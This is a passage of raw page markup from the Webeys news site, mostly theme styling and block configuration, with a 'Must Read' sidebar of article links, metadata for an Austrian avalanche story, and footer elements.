text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
block_tdi_94.td_column_number = "1";
block_tdi_94.block_type = "td_flex_block_1";
block_tdi_94.post_count = "5";
block_tdi_94.found_posts = "2142";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "429";
tdBlocksArray.push(block_tdi_94);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_94 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/Understanding-ISC2-Certifications-The-Security-Pathway-for-Modern-Cyber-Professionals-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/tech/" class="td-post-category">Tech</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/GettyImages-1725916529-696x316.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/news/" class="td-post-category">News</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/zenless-zone-zero-zhu-yuan-themed-merchandise-collectibles-for-fans/" rel="bookmark" class="td-image-wrap " title="Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/04/Zenless-Zone-Zero-Zhu-Yuan-Themed-Merchandise-696x365.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/zenless-zone-zero-zhu-yuan-themed-merchandise-collectibles-for-fans/" rel="bookmark" title="Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans">Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/gaming/" class="td-post-category">Gaming</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/the-evolution-of-chachabet-bonus-from-desktop-gaming-to-mobile-domination/" rel="bookmark" class="td-image-wrap " title="The Evolution of Chachabet Bonus: From Desktop Gaming to Mobile Domination" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2024/12/сhaсhabet-bonus.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/the-evolution-of-chachabet-bonus-from-desktop-gaming-to-mobile-domination/" rel="bookmark" title="The Evolution of Chachabet Bonus: From Desktop Gaming to Mobile Domination">The Evolution of Chachabet Bonus: From Desktop Gaming to Mobile Domination</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/entertainment/sports/" class="td-post-category">Sports</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/how-does-business-development-executive-training-help-polish-your-skills/" rel="bookmark" class="td-image-wrap " title="How Does Business Development Executive Training Help Polish Your Skills?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2024/11/Business-Development-Manager-explaining-the-role-to-a-candidate-and-how-to-become-a-BDM-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/how-does-business-development-executive-training-help-polish-your-skills/" rel="bookmark" title="How Does Business Development Executive Training Help Polish Your Skills?">How Does Business Development Executive Training Help Polish Your Skills?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/business/" class="td-post-category">Business</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta"   ><meta  content="admin"></span><meta  content="2022-02-06T23:39:36+00:00"><meta  content="2022-02-06T23:39:36+00:00"><meta  itemid="https://webeys.com/nine-dead-as-100-avalanches-roll-over-austria/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png"></span><meta  content="Webeys"></span><meta  content="Nine dead as 100 avalanches roll over Austria"><span class="td-page-meta"   ><meta  content="https://webeys.com/wp-content/uploads/2022/02/397605_113926_updates.jpg"><meta  content="700"><meta  content="400"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_95" class="tdc-zone"><div class="tdc_zone tdi_96  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_96{
                    min-height: 0;
                }
</style><div id="tdi_97" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_98  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_98,
                .tdi_98 .tdc-columns{
                    min-height: 0;
                }.tdi_98,
				.tdi_98 .tdc-columns{
				    display: block;
				}.tdi_98 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_98{
padding-top:80px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_98 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_97_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_97_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#aaaaaa !important;
background-image:url("http://webeys.com/wp-content/uploads/2022/11/xxx_fast_footer_bg_xxx.jpg") !important;
background-position:center center !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_97_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.8) !important;
}
</style></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_100{
margin-top:-20px !important;
text-align:left !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
margin-top:0px !important;
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100{
margin-top:-10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_101 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
padding-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_101 .tdb-logo-a,
                .tdi_101 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_101 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_101 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_101 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_101 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_101 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_101 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_101 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20164'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" /><noscript><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" alt="Logo"  title=""  /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_102 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_102{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_102{
                    text-align: left !important;
                }.tdi_102 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-style:italic !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .tdm-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-style:italic !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;font-style:italic !important;
				}
}
</style><p class="tdm-descr">Welcome to Webeys, your number one source for online news. We’re dedicated to providing you the very best of tech and business news, with an emphasis on quality, time, and true information.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_103 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

.tdi_103{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_103{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103{
margin-bottom:0px !important;
}
}

</style>
<style>
.tds_icon_box2_wrap .tds-icon-box{
                  display: inline-block;
                }.tds_icon_box2_wrap .tds-icon-box2:after{
                  display: table;
                  content: '';
                  line-height: 0;
                  clear: both;
                }.tds_icon_box2_wrap .tdm-col-icon,
                .tds_icon_box2_wrap .tdm-col-text{
                  display: table-cell;
                  vertical-align: top;
                }.tds_icon_box2_wrap .icon_box_url_wrap{
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.tdi_104 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_104 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_104 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_104"><div class="tdm-col-icon">
<style>
.tdi_105{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_105:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_105 svg{
				    fill: #ffffff;
				}.tdi_105 svg *{
				    fill: inherit;
				}body .tdi_103:hover .tdi_105:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_103:hover .tdi_105 svg{
				    fill: @text_hover_color;
				}body .tdi_103:hover .tdi_105 svg *{
				    fill: inherit;
				}.tdi_103:hover .tdi_105:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_103:hover .tdi_105 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_103:hover .tdi_105 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_105 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .tdi_106 .tdm-title{
					color: #ffffff;
				}body .tdi_103:hover .tdi_106 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_103:hover .tdi_106 .tdm-title{
					cursor: default;
				}.tdi_106 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_106"><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d7a0b2b5b2aeb2a4f9b4b8ba97b0bab6bebbf9b4b8ba">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_103 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div></div></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 > .wpb_wrapper,
				.tdi_108 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_108 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_108 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_108 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_109 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_110 .tdm-title{
					color: #ffffff;
				}body .tdi_109:hover .tdi_110 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_109:hover .tdi_110 .tdm-title{
					cursor: default;
				}.tdi_110 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_110"><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-bottom:48px !important;
}
}

</style>
<style>
/* custom css */
.tdi_111 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_111 .entry-thumb{
					background-position: center 50%;
				}.tdi_111 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_111 .td-image-container,
				.ie11 .tdi_111 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_111 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_111 .td-module-meta-info,
				.ie11 .tdi_111 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_111 .td-module-meta-info{
					padding: 3px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_111 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_111 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_111 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_111 .td-post-vid-time{
					display: block;
				}.tdi_111 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_111 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_111 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_111 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_111 .td-read-more{
					display: none;
				}.tdi_111 .td-author-date{
					display: inline;
				}.tdi_111 .td-post-author-name{
					display: none;
				}.tdi_111 .td-post-date,
				.tdi_111 .td-post-author-name span{
					display: none;
				}.tdi_111 .entry-review-stars{
					display: inline-block;
				}.tdi_111 .td-icon-star,
                .tdi_111 .td-icon-star-empty,
                .tdi_111 .td-icon-star-half{
					font-size: 15px;
				}.tdi_111 .td-module-comments{
					display: none;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_111 .td-module-title a{
					color: #ffffff;
				}.tdi_111 .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_111 .td-module-meta-info,
				.tdi_111 .td-next-prev-wrap{
					text-align: left;
				}.tdi_111 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_111 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_111 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -10px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .entry-title{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -10px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_111 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -15px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
